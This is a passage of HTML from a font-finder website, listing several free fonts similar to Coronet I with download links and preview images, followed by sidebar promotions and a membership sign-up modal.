                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf95" data-iddomain="0">
						<a href="/FF_Brithney.font" id="urlidt559044" data-iddomain="0" target="_blank" rel="noopener" class="urlidt95 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="95. Brithney">95. Brithney</a>
						<div class="row align-items-center no-gutters" id="hfid559044" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Brithney.font"  id="urlidi559044" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=559044&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BrithneyA.png" alt="Brithney Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BrithneyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BrithneyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brithneya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brithneya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brithney0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brithney01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BrithneyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Brithney.font" id="urlidd559044" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Brithney.font">Brithney font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid559044"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf96" data-iddomain="0">
						<a href="/FF_BrophyOpti-Italic.font" id="urlidt315648" data-iddomain="0" target="_blank" rel="noopener" class="urlidt96 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="96. BrophyOpti-Italic">96. BrophyOpti-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid315648" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BrophyOpti-Italic.font"  id="urlidi315648" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=315648&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BrophyOpti-ItalicA.png" alt="BrophyOpti-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BrophyOpti-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BrophyOpti-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BrophyOpti-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BrophyOpti-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BrophyOpti-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BrophyOpti-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BrophyOpti-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BrophyOpti-Italic.font" id="urlidd315648" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BrophyOpti-Italic.font">BrophyOpti-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid315648"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf97" data-iddomain="0">
						<a href="/FF_Walker-on-the-Moon.font" id="urlidt316074" data-iddomain="0" target="_blank" rel="noopener" class="urlidt97 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="97. Walker on the Moon">97. Walker on the Moon</a>
						<div class="row align-items-center no-gutters" id="hfid316074" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Walker-on-the-Moon.font"  id="urlidi316074" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=316074&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Walker-on-the-MoonA.png" alt="Walker on the Moon Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Walker-on-the-MoonA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Walker-on-the-MoonA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Walker-on-the-Moona.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Walker-on-the-Moona1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Walker-on-the-Moon0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Walker-on-the-Moon01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Walker-on-the-MoonA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Walker-on-the-Moon.font" id="urlidd316074" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Walker-on-the-Moon.font">Walker on the Moon font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid316074"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf98" data-iddomain="0">
						<a href="/FF_BergamoStd-Italic.font" id="urlidt296686" data-iddomain="0" target="_blank" rel="noopener" class="urlidt98 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="98. BergamoStd-Italic">98. BergamoStd-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid296686" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BergamoStd-Italic.font"  id="urlidi296686" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=296686&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BergamoStd-ItalicA.png" alt="BergamoStd-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BergamoStd-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BergamoStd-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BergamoStd-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BergamoStd-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BergamoStd-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BergamoStd-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BergamoStd-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BergamoStd-Italic.font" id="urlidd296686" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BergamoStd-Italic.font">BergamoStd-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid296686"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf99" data-iddomain="0">
						<a href="/FF_Invitation-Script-LIMITED-FREE-VERSION.font" id="urlidt312767" data-iddomain="0" target="_blank" rel="noopener" class="urlidt99 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="99. Invitation Script LIMITED">99. Invitation Script LIMITED</a>
						<div class="row align-items-center no-gutters" id="hfid312767" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Invitation-Script-LIMITED-FREE-VERSION.font"  id="urlidi312767" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=312767&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Invitation-Script-LIMITED-FREE-VERSIONA.png" alt="Invitation Script LIMITED FREE VERSION Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Invitation-Script-LIMITED-FREE-VERSIONA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Invitation-Script-LIMITED-FREE-VERSIONA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Invitation-Script-LIMITED-FREE-VERSIONa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Invitation-Script-LIMITED-FREE-VERSIONa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Invitation-Script-LIMITED-FREE-VERSION0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Invitation-Script-LIMITED-FREE-VERSION01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Invitation-Script-LIMITED-FREE-VERSIONA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Invitation-Script-LIMITED-FREE-VERSION.font" id="urlidd312767" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Invitation-Script-LIMITED-FREE-VERSION.font">Invitation Script LIMITED font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid312767"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf100" data-iddomain="0">
						<a href="/FF_Mechanihan-Italic.font" id="urlidt289232" data-iddomain="0" target="_blank" rel="noopener" class="urlidt100 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="100. Mechanihan Italic">100. Mechanihan Italic</a>
						<div class="row align-items-center no-gutters" id="hfid289232" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mechanihan-Italic.font"  id="urlidi289232" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=289232&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Mechanihan-ItalicA.png" alt="Mechanihan Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Mechanihan-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Mechanihan-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Mechanihan-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Mechanihan-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Mechanihan-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Mechanihan-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Mechanihan-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mechanihan-Italic.font" id="urlidd289232" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mechanihan-Italic.font">Mechanihan Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid289232"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>


</div>
</div>





<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/NMY_Coronet-IA.png" alt="Fonts similar to Coronet I" title="Fonts similar to Coronet I" class="img-fluid rounded border mb-3">
					</div>	
					
					
					

					<div id="loadsecondresults"></div>	
					
					
					<div class="text-center mb-0">
						<p class="text-center mb-0">
						
						
						
						</p>
					</div>
				</div>
				 
				 
				 
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104124.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/0ba0238150c16557d3d3b66e4f51b262_10255074ec72d9b30f20dc6718b560e9_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104124.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104124.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
